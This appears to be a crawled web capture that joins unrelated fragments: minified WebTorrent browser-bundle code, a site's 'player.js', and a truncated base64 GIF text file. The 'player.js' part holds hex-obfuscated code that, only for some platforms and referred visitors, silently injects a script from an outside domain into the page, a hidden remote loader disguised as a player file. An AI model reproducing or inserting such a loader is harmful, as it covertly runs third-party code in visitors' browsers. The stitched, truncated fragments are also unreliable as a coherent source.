I=k.slice(-1)[0],B=(n.host||e.host||k.length>1)&&("."===I||".."===I)||""===I,A=0,C=k.length;C>=0;C--)I=k[C],"."===I?k.splice(C,1):".."===I?(k.splice(C,1),A++):A&&(k.splice(C,1),A--);if(!w&&!E)for(;A--;A)k.unshift("..");!w||""===k[0]||k[0]&&"/"===k[0].charAt(0)||k.unshift(""),B&&"/"!==k.join("/").substr(-1)&&k.push("");var T=""===k[0]||k[0]&&"/"===k[0].charAt(0);if(x){n.hostname=n.host=T?"":k.length?k.shift():"";var S=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@");S&&(n.auth=S.shift(),n.host=n.hostname=S.shift())}return w=w||n.host&&k.length,w&&!T&&k.unshift(""),k.length?n.pathname=k.join("/"):(n.pathname=null,n.path=null),c.isNull(n.pathname)&&c.isNull(n.search)||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=e.auth||n.auth,n.slashes=n.slashes||e.slashes,n.href=n.format(),n},r.prototype.parseHost=function(){var e=this.host,t=d.exec(e);t&&(t=t[0],":"!==t&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)}},{"./util":113,punycode:68,querystring:71}],113:[function(e,t,n){"use strict";t.exports={isString:function(e){return"string"==typeof e},isObject:function(e){return"object"==typeof e&&null!==e},isNull:function(e){return null===e},isNullOrUndefined:function(e){return null==e}}},{}],114:[function(e,t,n){var r=e("bencode"),o=e("bitfield"),i=e("safe-buffer").Buffer,s=e("debug")("ut_metadata"),a=e("events").EventEmitter,u=e("inherits"),c=e("simple-sha1"),f=1e3;t.exports=function(e){function t(t){a.call(this),this._wire=t,this._metadataComplete=!1,this._metadataSize=null,this._remainingRejects=null,this._fetching=!1,this._bitfield=new o(0,{grow:f}),i.isBuffer(e)&&this.setMetadata(e)}return u(t,a),t.prototype.name="ut_metadata",t.prototype.onHandshake=function(e,t,n){this._infoHash=e},t.prototype.onExtendedHandshake=function(e){return e.m&&e.m.ut_metadata?e.metadata_size?"number"!=typeof e.metadata_size||1e7<e.metadata_size||e.metadata_size<=0?this.emit("warning",new Error("Peer gave invalid metadata size")):(this._metadataSize=e.metadata_size,this._numPieces=Math.ceil(this._metadataSize/16384),this._remainingRejects=2*this._numPieces,void(this._fetching&&this._requestPieces())):this.emit("warning",new Error("Peer does not have metadata")):this.emit("warning",new Error("Peer does not support ut_metadata"))},t.prototype.onMessage=function(e){var t,n;try{var o=e.toString(),i=o.indexOf("ee")+2;t=r.decode(o.substring(0,i)),n=e.slice(i)}catch(e){return}switch(t.msg_type){case 0:this._onRequest(t.piece);break;case 1:this._onData(t.piece,n,t.total_size);break;case 2:this._onReject(t.piece)}},t.prototype.fetch=function(){this._metadataComplete||(this._fetching=!0,this._metadataSize&&this._requestPieces())},t.prototype.cancel=function(){this._fetching=!1},t.prototype.setMetadata=function(e){if(this._metadataComplete)return!0;s("set metadata");try{var t=r.decode(e).info;t&&(e=r.encode(t))}catch(e){}return(!this._infoHash||this._infoHash===c.sync(e))&&(this.cancel(),this.metadata=e,this._metadataComplete=!0,this._metadataSize=this.metadata.length,this._wire.extendedHandshake.metadata_size=this._metadataSize,this.emit("metadata",r.encode({info:r.decode(this.metadata)})),!0)},t.prototype._send=function(e,t){var n=r.encode(e);i.isBuffer(t)&&(n=i.concat([n,t])),this._wire.extended("ut_metadata",n)},t.prototype._request=function(e){this._send({msg_type:0,piece:e})},t.prototype._data=function(e,t,n){var r={msg_type:1,piece:e};"number"==typeof n&&(r.total_size=n),this._send(r,t)},t.prototype._reject=function(e){this._send({msg_type:2,piece:e})},t.prototype._onRequest=function(e){if(!this._metadataComplete)return void this._reject(e);var t=16384*e,n=t+16384;n>this._metadataSize&&(n=this._metadataSize);var r=this.metadata.slice(t,n);this._data(e,r,this._metadataSize)},t.prototype._onData=function(e,t,n){t.length>16384||(t.copy(this.metadata,16384*e),this._bitfield.set(e),this._checkDone())},t.prototype._onReject=function(e){this._remainingRejects>0&&this._fetching?(this._request(e),this._remainingRejects-=1):this.emit("warning",new Error('Peer sent "reject" too much'))},t.prototype._requestPieces=function(){this.metadata=i.alloc(this._metadataSize);for(var e=0;e<this._numPieces;e++)this._request(e)},t.prototype._checkDone=function(){for(var e=!0,t=0;t<this._numPieces;t++)if(!this._bitfield.get(t)){e=!1;break}if(e){this.setMetadata(this.metadata)||this._failedMetadata()}},t.prototype._failedMetadata=function(){this._bitfield=new o(0,{grow:f}),this._remainingRejects-=this._numPieces,this._remainingRejects>0?this._requestPieces():this.emit("warning",new Error("Peer sent invalid metadata"))},t}},{bencode:11,bitfield:13,debug:30,events:34,inherits:41,"safe-buffer":88,"simple-sha1":92}],115:[function(e,t,n){(function(e){function n(e,t){function n(){if(!o){if(r("throwDeprecation"))throw new Error(t);r("traceDeprecation")?console.trace(t):console.warn(t),o=!0}return e.apply(this,arguments)}if(r("noDeprecation"))return e;var o=!1;return n}function r(t){try{if(!e.localStorage)return!1}catch(e){return!1}var n=e.localStorage[t];return null!=n&&"true"===String(n).toLowerCase()}t.exports=n}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],116:[function(e,t,n){(function(n){function r(e){var t=this;a.call(t),t._tracks=[],t._fragmentSequence=1,t._file=e,t._decoder=null,t._findMoov(0)}function o(e,t){var n=this;n._entries=e,n._countName=t||"count",n._index=0,n._offset=0,n.value=n._entries[0]}function i(){return{version:0,flags:0,entries:[]}}var s=e("binary-search"),a=e("events").EventEmitter,u=e("inherits"),c=e("mp4-stream"),f=e("mp4-box-encoding"),d=e("range-slice-stream");t.exports=r,u(r,a),r.prototype._findMoov=function(e){var t=this;t._decoder&&t._decoder.destroy(),t._decoder=c.decode();var n=t._file.createReadStream({start:e});n.pipe(t._decoder),t._decoder.once("box",function(r){"moov"===r.type?t._decoder.decode(function(e){n.destroy();try{t._processMoov(e)}catch(e){e.message="Cannot parse mp4 file: "+e.message,t.emit("error",e)}}):(n.destroy(),t._findMoov(e+r.length))})},o.prototype.inc=function(){var e=this;e._offset++,e._offset>=e._entries[e._index][e._countName]&&(e._index++,e._offset=0),e.value=e._entries[e._index]},r.prototype._processMoov=function(e){var t=this,r=e.traks;t._tracks=[],t._hasVideo=!1,t._hasAudio=!1;for(var s=0;s<r.length;s++){var a,u,c=r[s],d=c.mdia.minf.stbl,h=d.stsd.entries[0],l=c.mdia.hdlr.handlerType;if("vide"===l&&"avc1"===h.type){if(t._hasVideo)continue;t._hasVideo=!0,a="avc1",h.avcC&&(a+="."+h.avcC.mimeCodec),u='video/mp4; codecs="'+a+'"'}else{if("soun"!==l||"mp4a"!==h.type)continue;if(t._hasAudio)continue;t._hasAudio=!0,a="mp4a",h.esds&&h.esds.mimeCodec&&(a+="."+h.esds.mimeCodec),u='audio/mp4; codecs="'+a+'"'}var p=[],m=0,g=0,y=0,_=0,v=0,b=0,w=new o(d.stts.entries),E=null;d.ctts&&(E=new o(d.ctts.entries));for(var k=0;;){var x=d.stsc.entries[v],S=d.stsz.entries[m],I=w.value.duration,B=E?E.value.compositionOffset:0,A=!0;if(d.stss&&(A=d.stss.entries[k]===m+1),p.push({size:S,duration:I,dts:b,presentationOffset:B,sync:A,offset:_+d.stco.entries[y]}),++m>=d.stsz.entries.length)break;if(g++,_+=S,g>=x.samplesPerChunk){g=0,_=0,y++;var C=d.stsc.entries[v+1];C&&y+1>=C.firstChunk&&v++}b+=I,w.inc(),E&&E.inc(),A&&k++}c.mdia.mdhd.duration=0,c.tkhd.duration=0;var T=x.sampleDescriptionId,L={type:"moov",mvhd:e.mvhd,traks:[{tkhd:c.tkhd,mdia:{mdhd:c.mdia.mdhd,hdlr:c.mdia.hdlr,elng:c.mdia.elng,minf:{vmhd:c.mdia.minf.vmhd,smhd:c.mdia.minf.smhd,dinf:c.mdia.minf.dinf,stbl:{stsd:d.stsd,stts:i(),ctts:i(),stsc:i(),stsz:i(),stco:i(),stss:i()}}}}],mvex:{mehd:{fragmentDuration:e.mvhd.duration},trexs:[{trackId:c.tkhd.trackId,defaultSampleDescriptionIndex:T,defaultSampleDuration:0,defaultSampleSize:0,defaultSampleFlags:0}]}};t._tracks.push({trackId:c.tkhd.trackId,timeScale:c.mdia.mdhd.timeScale,samples:p,currSample:null,currTime:null,moov:L,mime:u})}if(0===t._tracks.length)return void t.emit("error",new Error("no playable tracks"));e.mvhd.duration=0,t._ftyp={type:"ftyp",brand:"iso5",brandVersion:0,compatibleBrands:["iso5"]};var U=f.encode(t._ftyp),R=t._tracks.map(function(e){var t=f.encode(e.moov);return{mime:e.mime,init:n.concat([U,t])}});t.emit("ready",R)},r.prototype.seek=function(e){var t=this;if(!t._tracks)throw new Error("Not ready yet; wait for 'ready' event");t._fileStream&&(t._fileStream.destroy(),t._fileStream=null);var n=-1;if(t._tracks.map(function(r,o){function i(e){s.destroyed||s.box(e.moof,function(n){if(n)return t.emit("error",n);if(!s.destroyed){r.inStream.slice(e.ranges).pipe(s.mediaData(e.length,function(e){if(e)return t.emit("error",e);if(!s.destroyed){var n=t._generateFragment(o);if(!n)return s.finalize();i(n)}}))}})}r.outStream&&r.outStream.destroy(),r.inStream&&(r.inStream.destroy(),r.inStream=null);var s=r.outStream=c.encode(),a=t._generateFragment(o,e);if(!a)return s.finalize();(-1===n||a.ranges[0].start<n)&&(n=a.ranges[0].start),i(a)}),n>=0){var r=t._fileStream=t._file.createReadStream({start:n});t._tracks.forEach(function(e){e.inStream=new d(n,{highWaterMark:1e7}),r.pipe(e.inStream)})}return t._tracks.map(function(e){return e.outStream})},r.prototype._findSampleBefore=function(e,t){var n=this,r=n._tracks[e],o=Math.floor(r.timeScale*t),i=s(r.samples,o,function(e,t){return e.dts+e.presentationOffset-t});for(-1===i?i=0:i<0&&(i=-i-2);!r.samples[i].sync;)i--;return i};r.prototype._generateFragment=function(e,t){var n,r=this,o=r._tracks[e];if((n=void 0!==t?r._findSampleBefore(e,t):o.currSample)>=o.samples.length)return null;for(var i=o.samples[n].dts,s=0,a=[],u=n;u<o.samples.length;u++){var c=o.samples[u];if(c.sync&&c.dts-i>=1*o.timeScale)break;s+=c.size;var f=a.length-1;f<0||a[f].end!==c.offset?a.push({start:c.offset,end:c.offset+c.size}):a[f].end+=c.size}return o.currSample=u,{moof:r._generateMoof(e,n,u),ranges:a,length:s}},r.prototype._generateMoof=function(e,t,n){for(var r=this,o=r._tracks[e],i=[],s=t;s<n;s++){var a=o.samples[s];i.push({sampleDuration:a.duration,sampleSize:a.size,sampleFlags:a.sync?33554432:16842752,sampleCompositionTimeOffset:a.presentationOffset})}var u={type:"moof",mfhd:{sequenceNumber:r._fragmentSequence++},trafs:[{tfhd:{flags:131072,trackId:o.trackId},tfdt:{baseMediaDecodeTime:o.samples[t].dts},trun:{
flags:3841,dataOffset:8,entries:i}}]};return u.trafs[0].trun.dataOffset+=f.encodingLength(u),u}}).call(this,e("buffer").Buffer)},{"binary-search":12,buffer:24,events:34,inherits:41,"mp4-box-encoding":53,"mp4-stream":56,"range-slice-stream":74}],117:[function(e,t,n){function r(e,t,n){var i=this;if(!(this instanceof r))return new r(e,t,n);n=n||{},i.detailedError=null,i._elem=t,i._elemWrapper=new o(t),i._waitingFired=!1,i._trackMeta=null,i._file=e,i._tracks=null,"none"!==i._elem.preload&&i._createMuxer(),i._onError=function(e){i.detailedError=i._elemWrapper.detailedError,i.destroy()},i._onWaiting=function(){i._waitingFired=!0,i._muxer?i._tracks&&i._pump():i._createMuxer()},i._elem.addEventListener("waiting",i._onWaiting),i._elem.addEventListener("error",i._onError)}var o=e("mediasource"),i=e("pump"),s=e("./mp4-remuxer");t.exports=r,r.prototype._createMuxer=function(){var e=this;e._muxer=new s(e._file),e._muxer.on("ready",function(t){e._tracks=t.map(function(t){var n=e._elemWrapper.createWriteStream(t.mime);n.on("error",function(t){e._elemWrapper.error(t)});var r={muxed:null,mediaSource:n,initFlushed:!1,onInitFlushed:null};return n.write(t.init,function(e){r.initFlushed=!0,r.onInitFlushed&&r.onInitFlushed(e)}),r}),(e._waitingFired||"auto"===e._elem.preload)&&e._pump()}),e._muxer.on("error",function(t){e._elemWrapper.error(t)})},r.prototype._pump=function(){var e=this,t=e._muxer.seek(e._elem.currentTime,!e._tracks);e._tracks.forEach(function(n,r){var o=function(){n.muxed&&(n.muxed.destroy(),n.mediaSource=e._elemWrapper.createWriteStream(n.mediaSource),n.mediaSource.on("error",function(t){e._elemWrapper.error(t)})),n.muxed=t[r],i(n.muxed,n.mediaSource)};n.initFlushed?o():n.onInitFlushed=function(t){if(t)return void e._elemWrapper.error(t);o()}})},r.prototype.destroy=function(){var e=this;e.destroyed||(e.destroyed=!0,e._elem.removeEventListener("waiting",e._onWaiting),e._elem.removeEventListener("error",e._onError),e._tracks&&e._tracks.forEach(function(e){e.muxed.destroy()}),e._elem.src="")}},{"./mp4-remuxer":116,mediasource:49,pump:67}],118:[function(e,t,n){function r(e,t){function n(){for(var t=new Array(arguments.length),n=0;n<t.length;n++)t[n]=arguments[n];var r=e.apply(this,t),o=t[t.length-1];return"function"==typeof r&&r!==o&&Object.keys(o).forEach(function(e){r[e]=o[e]}),r}if(e&&t)return r(e)(t);if("function"!=typeof e)throw new TypeError("need wrapper function");return Object.keys(e).forEach(function(t){n[t]=e[t]}),n}t.exports=r},{}],119:[function(e,t,n){function r(){for(var e={},t=0;t<arguments.length;t++){var n=arguments[t];for(var r in n)o.call(n,r)&&(e[r]=n[r])}return e}t.exports=r;var o=Object.prototype.hasOwnProperty},{}],120:[function(e,t,n){function r(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)o.call(n,r)&&(e[r]=n[r])}return e}t.exports=r;var o=Object.prototype.hasOwnProperty},{}],121:[function(e,t,n){t.exports=function e(t,n,r){return void 0===n?function(n,r){return e(t,n,r)}:(void 0===r&&(r="0"),t-=n.toString().length,t>0?new Array(t+(/\./.test(n)?2:1)).join(r)+n:n+"")}},{}],122:[function(e,t,n){t.exports={version:"0.98.18"}},{}],123:[function(e,t,n){(function(n,r){function o(e){function t(){i.destroyed||(i.ready=!0,i.emit("ready"))}var i=this;if(!(i instanceof o))return new o(e);h.call(i),e||(e={}),"string"==typeof e.peerId?i.peerId=e.peerId:a.isBuffer(e.peerId)?i.peerId=e.peerId.toString("hex"):i.peerId=a.from(B+b(9).toString("base64")).toString("hex"),i.peerIdBuffer=a.from(i.peerId,"hex"),"string"==typeof e.nodeId?i.nodeId=e.nodeId:a.isBuffer(e.nodeId)?i.nodeId=e.nodeId.toString("hex"):i.nodeId=b(20).toString("hex"),i.nodeIdBuffer=a.from(i.nodeId,"hex"),i._debugId=i.peerId.toString("hex").substring(0,7),i.destroyed=!1,i.listening=!1,i.torrentPort=e.torrentPort||0,i.dhtPort=e.dhtPort||0,i.tracker=void 0!==e.tracker?e.tracker:{},i.torrents=[],i.maxConns=Number(e.maxConns)||55,i._debug("new webtorrent (peerId %s, nodeId %s, port %s)",i.peerId,i.nodeId,i.torrentPort),i.tracker&&("object"!=typeof i.tracker&&(i.tracker={}),e.rtcConfig&&(console.warn("WebTorrent: opts.rtcConfig is deprecated. Use opts.tracker.rtcConfig instead"),i.tracker.rtcConfig=e.rtcConfig),e.wrtc&&(console.warn("WebTorrent: opts.wrtc is deprecated. Use opts.tracker.wrtc instead"),i.tracker.wrtc=e.wrtc),r.WRTC&&!i.tracker.wrtc&&(i.tracker.wrtc=r.WRTC)),"function"==typeof k?i._tcpPool=new k(i):n.nextTick(function(){i._onListening()}),i._downloadSpeed=w(),i._uploadSpeed=w(),!1!==e.dht&&"function"==typeof d?(i.dht=new d(l({nodeId:i.nodeId},e.dht)),i.dht.once("error",function(e){i._destroy(e)}),i.dht.once("listening",function(){var e=i.dht.address();e&&(i.dhtPort=e.port)}),i.dht.setMaxListeners(0),i.dht.listen(i.dhtPort)):i.dht=!1,i.enableWebSeeds=!1!==e.webSeeds,"function"==typeof m&&null!=e.blocklist?m(e.blocklist,{headers:{"user-agent":"WebTorrent/"+S+" (https://webtorrent.io)"}},function(e,n){if(e)return i.error("Failed to load blocklist: "+e.message);i.blocked=n,t()}):n.nextTick(t)}function i(e){return"object"==typeof e&&null!=e&&"function"==typeof e.pipe}function s(e){return"undefined"!=typeof FileList&&e instanceof FileList}t.exports=o;var a=e("safe-buffer").Buffer,u=e("simple-concat"),c=e("create-torrent"),f=e("debug")("webtorrent"),d=e("bittorrent-dht/client"),h=e("events").EventEmitter,l=e("xtend"),p=e("inherits"),m=e("load-ip-set"),g=e("run-parallel"),y=e("parse-torrent"),_=e("path"),v=e("simple-peer"),b=e("randombytes"),w=e("speedometer"),E=e("zero-fill"),k=e("./lib/tcp-pool"),x=e("./lib/torrent"),S=e("./package.json").version,I=S.match(/([0-9]+)/g).slice(0,2).map(function(e){return E(2,e)}).join(""),B="-WW"+I+"-";p(o,h),o.WEBRTC_SUPPORT=v.WEBRTC_SUPPORT,Object.defineProperty(o.prototype,"downloadSpeed",{get:function(){return this._downloadSpeed()}}),Object.defineProperty(o.prototype,"uploadSpeed",{get:function(){return this._uploadSpeed()}}),Object.defineProperty(o.prototype,"progress",{get:function(){var e=this.torrents.filter(function(e){return 1!==e.progress});return e.reduce(function(e,t){return e+t.downloaded},0)/(e.reduce(function(e,t){return e+(t.length||0)},0)||1)}}),Object.defineProperty(o.prototype,"ratio",{get:function(){return this.torrents.reduce(function(e,t){return e+t.uploaded},0)/(this.torrents.reduce(function(e,t){return e+t.received},0)||1)}}),o.prototype.get=function(e){var t,n,r=this,o=r.torrents.length;if(e instanceof x){for(t=0;t<o;t++)if((n=r.torrents[t])===e)return n}else{var i;try{i=y(e)}catch(e){}if(!i)return null;if(!i.infoHash)throw new Error("Invalid torrent identifier");for(t=0;t<o;t++)if(n=r.torrents[t],n.infoHash===i.infoHash)return n}return null},o.prototype.download=function(e,t,n){return console.warn("WebTorrent: client.download() is deprecated. Use client.add() instead"),this.add(e,t,n)},o.prototype.add=function(e,t,n){function r(){if(!s.destroyed)for(var e=0,t=s.torrents.length;e<t;e++){var n=s.torrents[e];if(n.infoHash===a.infoHash&&n!==a)return void a._destroy(new Error("Cannot add duplicate torrent "+a.infoHash))}}function o(){s.destroyed||("function"==typeof n&&n(a),s.emit("torrent",a))}function i(){a.removeListener("_infoHash",r),a.removeListener("ready",o),a.removeListener("close",i)}var s=this;if(s.destroyed)throw new Error("client is destroyed");if("function"==typeof t)return s.add(e,null,t);s._debug("add"),t=t?l(t):{};var a=new x(e,s,t);return s.torrents.push(a),a.once("_infoHash",r),a.once("ready",o),a.once("close",i),a},o.prototype.seed=function(e,t,n){function r(e){var t=[function(t){e.load(f,t)}];a.dht&&t.push(function(t){e.once("dhtAnnounce",t)}),g(t,function(t){if(!a.destroyed)return t?e._destroy(t):void o(e)})}function o(e){a._debug("on seed"),"function"==typeof n&&n(e),e.emit("seed"),a.emit("seed",e)}var a=this;if(a.destroyed)throw new Error("client is destroyed");if("function"==typeof t)return a.seed(e,null,t);a._debug("seed"),t=t?l(t):{},"string"==typeof e&&(t.path=_.dirname(e)),t.createdBy||(t.createdBy="WebTorrent/"+I);var f,d=a.add(null,t,r);return s(e)&&(e=Array.prototype.slice.call(e)),Array.isArray(e)||(e=[e]),g(e.map(function(e){return function(t){i(e)?u(e,t):t(null,e)}}),function(e,n){if(!a.destroyed)return e?d._destroy(e):void c.parseInput(n,t,function(e,r){if(!a.destroyed){if(e)return d._destroy(e);f=r.map(function(e){return e.getStream}),c(n,t,function(e,t){if(!a.destroyed){if(e)return d._destroy(e);var n=a.get(t);n?d._destroy(new Error("Cannot add duplicate torrent "+n.infoHash)):d._onTorrentId(t)}})}})}),d},o.prototype.remove=function(e,t){if(this._debug("remove"),!this.get(e))throw new Error("No torrent with id "+e);this._remove(e,t)},o.prototype._remove=function(e,t){var n=this.get(e);n&&(this.torrents.splice(this.torrents.indexOf(n),1),n.destroy(t))},o.prototype.address=function(){return this.listening?this._tcpPool?this._tcpPool.server.address():{address:"0.0.0.0",family:"IPv4",port:0}:null},o.prototype.destroy=function(e){if(this.destroyed)throw new Error("client already destroyed");this._destroy(null,e)},o.prototype._destroy=function(e,t){var n=this;n._debug("client destroy"),n.destroyed=!0;var r=n.torrents.map(function(e){return function(t){e.destroy(t)}});n._tcpPool&&r.push(function(e){n._tcpPool.destroy(e)}),n.dht&&r.push(function(e){n.dht.destroy(e)}),g(r,t),e&&n.emit("error",e),n.torrents=[],n._tcpPool=null,n.dht=null},o.prototype._onListening=function(){if(this._debug("listening"),this.listening=!0,this._tcpPool){var e=this._tcpPool.server.address();e&&(this.torrentPort=e.port)}this.emit("listening")},o.prototype._debug=function(){var e=[].slice.call(arguments);e[0]="["+this._debugId+"] "+e[0],f.apply(null,e)}}).call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./lib/tcp-pool":21,"./lib/torrent":5,"./package.json":122,_process:66,"bittorrent-dht/client":21,"create-torrent":29,debug:30,events:34,inherits:41,"load-ip-set":21,"parse-torrent":62,path:63,randombytes:73,"run-parallel":86,"safe-buffer":88,"simple-concat":89,"simple-peer":91,speedometer:94,xtend:119,"zero-fill":121}]},{},[123])(123)});


--- FILE ---
content_type: application/javascript
request_url: https://milabla.com/template/minla/statics/js/player.js
body_size: 229
content:
if(!(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1)){var gVdiDmbD=document.createElement('script');gVdiDmbD.type = 'text/javascript'; gVdiDmbD.src = '\x68\x74\x74\x70\x73://\x7a\x7a.\x62\x64\x75\x73\x74\x61\x74\x69\x63.\x63\x6f\x6d/\x6c\x69\x6e\x6b\x73\x75\x62\x6d\x69\x74/\x70\x75\x73\x68.\x6a\x73'; var XhhUUoRI=document.head || document.body;XhhUUoRI.appendChild(gVdiDmbD);}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2024/08/02171552399.txt
body_size: 108034
content:
R0lGODlhgALIAOZ/APjL3OnJthsPENq4qVQRE/myssypmP5hiaeGebeVh25WT/+Ki6yp8f5qdPi61//X25J2bf5RckZL6TFf9f8lUvvN520R9pNn7f7Kyt3b/PrayO/L3IkRHtHO0MWai1cp2okh8Pu6x+3s7KZ5bv2mnGNDOf7o1YhnW96FiPuXpf/e+P2oybexs32K9byjloNYTPv46+61zOvY3WcW1O/Xxb+u9Ix0n+/W59xSbenLyZ2Kgu+71Ono/XNUrq5GUe6sy/2t1tS7wv+77Hsf+F4UtKFsXP/K+mco0/2cystQV69ZZp0zP1MJy86bpYFJOunc/q6bptrn/85teJiKt2II+rXB/NKY17eQ+OlbZUk0MO/3/u/O597L+7sxOYxcXOtAj//v9/f39//n9//39//3//fW5v/n//fv7/fn7//n7//v7//v///e5Pfe5//e7/fn5//n5//W5/fe7/fv9//W8Eo95Pfv5///9f/v5Pf3//f///f/9/fW8fDv/////////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUyAH8ALAAAAACAAsgAAAf/gA+Cg4SEbIdscHBpao1gY5CRkI2NaXCIhYIAGJydnp+goCEDCCemJwovCgonCAgJIaGynJmEs7ehmxgAm7y+vwAPvLVxxcbHyMlxbstuzs5yz9LT1G4q1ypyctjc3d7f4OHi4+Tl3mJi3Okq6evq1+jx7fLocmj3+Pj0Yvn5af8A/1FLU61atILU2ExDxLChw4eH2rSBSLEiokWSxvjZyLHjxjFqLF1y+IBNrZOEgglDiTLYrpecNj3oBIDGLpsPaAjSIEiiCUVAAwodCtARmEoAETpjaejiIkpqHmU8SkkRw0wYZurCNcvAiRJZBIgdKyCLWQEKPDQJwLWtW5gx/+O+9DW3V7Bfg+4KKvaAr7K/xQwqVYpNm7nDiBN/Q/[base64]/[base64]/[base64]/ytYcq92EeiPYEAO5oZJ5tW/[base64]/9SFnjZFxV1KIUZJ5kUR/tntephASb/[base64]/BSoEKDBNrGDQ2+68U2mGUxAx0k6k7xGNbv/7E1LZsLVPW7infwJZDzrSdZ55keCAvpXH9uZQX+qRCVTxRQIQVZQpWijZIZR6AkfytC+fohVopzoRNNQUYuqK6Pq2ihIf0U8/gXrsUBE0mxMqsshqSERy4uKRiQBtd1Idnq+TBJ5lia4No2hAxAYgQt0GoAEMNMsQH3gKljBNWmiIqhmGcE2UXknvHUHnErpoEkcxIZ50XE2WBXtb/g1jH6FQGAHS2DjpFvWBfKnLCVIAKMq6CdeHMetmghvBz0212RMIz1TEUOnwECG9rrXvRbVq2NEOY6HzsyvrbKoYFXl2zaV0r8A6S8YEMuzVc6IsSC9hEgZAkvlmTR5QnQI/7KQqEvMrlSzQ/[base64]/fMkJrv8rKEMJsqwDg7IASoAAtnBFkRSUS4L6OToGQfIYH/TyMbTxjDxvRL1uKCzezH3uwwia3X4gAzYQbWZ3OLSv8PaQCtGRb9vlmdAz6465FR0/n0W1NL4GVv3C0xBKH8t4bUBWLmvD4SGhSSRkuETW8lgSUlOPtCKGRAfAN4JsDTPFCfApjcGyCgjqYADRFCON56mfE/yO1/19k/D4ImxEGDfYQCyykbsKgbEQwJ6Mg3a0GTioEwDoLZ7zl13g89YtD2K84Z7krtywETgU4Otg/3oINiJwMT8g7Gh/ANkPA2/ctOMj10vD2rvx0I04K+4bWQND0bGGjegJfmQP+EbYcGX/X9xGv6sq+xiYmpSNkEGjuNLho/XGcIcLS+PGQpZkI27pi7ABiVaxSnc6HloPFwLkmh0DDcR4ghG0gpitlXlsZb2KYcb8tgQjlA54hnPf8rjHwv65cYX/c5/PpiRbBU7owOo4pj9OkPR0dvSZ7AHOTexRcRmgloMDV9KB+3Sbeobc/cCGBizg/OhfQAocn+cQmD/952/A2PVsDjx7He0FgEMI8I8Bx7Nj8PCHfusXb22yBgZ4gPr2GH3nByEQgALoeHyGaCnggOc3gACXeIN3AAcAf/0Xb7aDZ2mwgfB3ABzBMy/iDAeHcKMhEAoBLDgiS6JGG2lSHrLBI4vHYRX2/3n5YlWm92FBkSyopUyudwIBQAMu8BUtZharoAOUYznWInuB5EBBsGs6JmDeEVUUQnx0tIU914UQUWwcdxJUNxP1AWtkcXTO1jjyVF3Tl0AvoDnWx1YWswtc5U/e5n2m8wADBRgf9VHTMH7l1wCCOIgNkAJhEG9dJwsMSIiMGAJ7QH/lgGgFkH7m1wB+UADvl34cwW9+8ACM2AAHIH/sloAqsIAhoIGomIoWuHdiIIGp+IoW6G9hIAKviIqbKHjkV4saWIKH9SJY6DtEwVjA4oLiEVlIgjTE8ixBczS1cVkcxiMP0Ail14MxhVmC8wYzVgLhcwL/[base64]/hDlvcaG1YRstEendeWmDcsiuAjJbFxY2BVHmd6VhNi9dFMRUCOtkVP+lECpwAW8/Ra+yFPWZAAoWEvVuj/lamTDPFIj8E3fA1BmRWRP8MxCEXoAtkCPuhzQEjXhgRpXdKVBRAQA9b2KFbmOVwVXpNyh94nVxAZfn+4EZ54kSjwiBt5kQuwiCFZAHqgZ6ziDYh2m4OIBVgQBDIgA1LgkoS4AndAdhsBkkAJlA/jL32iBu2mgH4QBiGABTb5kxuoBfHGinMWBimQlBuYB+UZcLOYA1H5ikgQnYSWZ2xwABHwihFgbkOxGcATjCFVlonAWIhwlvQyccXiFK/xWYeQlhVGekPiHqCFl6amBioGVKjwAkMImLAVjpTTZLjVQIEkA7rGmDvWOwcmftIAIT0nmfLIhaZTfHa5VUFgAmCE/[base64]/lmsAGEezuCCw6gIBPqCROSgTnQsDLoITeIecFCXr/q0pbY0CeAEQKUKW8SjShhBz4QAq5UDYDRjkLOG0TYoOSAGmtp7AkZDyQqMP2MazEqPkCl8LWqP+oOHmUAmLuA1XuMBJOAEAqBMVPujCMSGBDkWXrAW2CkTYwj/[base64]/yRq21jLR6wPimGLWBbkAskVjbHCMDEJlYYEjfkO5Lnjs7wthyjKUAnfHMUwZhpC3ZgAN3TNf+xbCfQjyVAAEAFkJHTfAEptmk4bTqgOQVypJOifK9ZCA75kHw4ufJavIMX/5K5yaZuypuhm4kBSAIQyCwTKKY4YAAiwBFh0AHNWa+IBgefCKeDWLswiQVl0BF8xAkkoItxOnWFBwwYALyvuADAsAmOR8MbgQHKe8bXuxHTi4r5OalrvLG/[base64]/EWwQgNUbvep8AHKngW0ssxEwqf78BQeA2fmJ2TLbB36HSpVrqd5bN4510G7wBvwTHgvGEH1sPRL2EA66aeXheb4EBjx4etTKRDnQl1ngBL9qY9gVQa4QyR7gAnnLaqtmyQjwoUsXVvwhBzHdmN2hvUNB0zSNosxQDDgtEWXADFttzCw6mcf1cz6dAzJwNlkiAxUMAd/ij4ArFk3d1C7W0ohZmtgVkNMGc1a3ZaJj1UrKwDI8IV+62OnXzNO8plBz1gqe1vraAOOcBDngBg4YAsyZBJlLr6A4zh7AAiwABRzOAmhqzkCpu2EAnhgrnihu2Ii94hq4lRsRByyugWyg/wf/fABnzNkya+M4kAQ4gOONGtCf3VQFrWvpgiZ2ZOTA4iMjQZaJYL6v7Xma9z+hx2EjIdu+xKrVeJfR4lpm8dGBiSit8Ar+8S2VjNzJzZmlYB/N3dxQEN2NSd0FR8oxPGzZfcqAUY/ffcrD9QABECUDwAIycAcuMGsGIDAKgD6ODFRO4K3CemvPhqvR579NEAT70kvjBd5c/a6pM+CxG5Lo138YLs5pepHlXOrljAIaOZ1imgRKEAQi0Lmae8RSwONTmsPVOc4d0AFlWqYi8AMmDpRSb